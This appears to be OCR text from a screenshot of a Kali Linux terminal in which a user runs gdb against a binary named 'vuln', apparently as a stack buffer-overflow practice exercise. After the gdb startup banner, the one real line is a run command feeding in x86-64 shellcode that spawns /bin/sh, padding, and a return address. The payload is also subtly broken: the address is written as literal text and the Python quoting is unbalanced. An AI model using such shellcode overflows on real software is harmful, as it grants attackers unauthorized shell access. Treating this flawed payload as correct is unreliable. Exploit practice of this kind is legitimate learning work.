 Applications
Places
Terminal
Wed 16:07
1
Tarun@kali: ~/Desktop/shellcode
File Edit View Search Terminal Help
Tarun@kali:~/Desktop/shellcode$ gdb vuln
GNU gdb (Debian 7.12-6+b1) 7.12.0.20161007-git
Copyright (C) 2016 Free Software Foundation, Inc.
License GPLv3+: GNU GPL version 3 or later <http://gnu.org/licenses/gpl.html>
This is free software: you are free to change and redistribute it.
There is NO WARRANTY, to the extent permitted by law.  Type "show copying"
and "show warranty" for details.
This GDB was configured as "x86_64-linux-gnu".
Type "show configuration" for configuration details.
For bug reporting instructions, please see:
<http://www.gnu.org/software/gdb/bugs/>.
Find the GDB manual and other documentation resources online at:
<http://www.gnu.org/software/gdb/documentation/>.
For help, type "help".
Type "apropos word" to search for commands related to "word"...
Reading symbols from vuln...(no debugging symbols found)...done.
(gdb) run $(python -c 'print "\x48\xbb\x2f\x2f\x62\x69\x6e\x2f\x73\x68\x48\xc1\x
eb\x08\x53\x48\x89\xe7\x50\x57\x48\x89\xe6\xb0\x3b\x0f\x05" + "A"*237 + "0x7ffdf
735d220")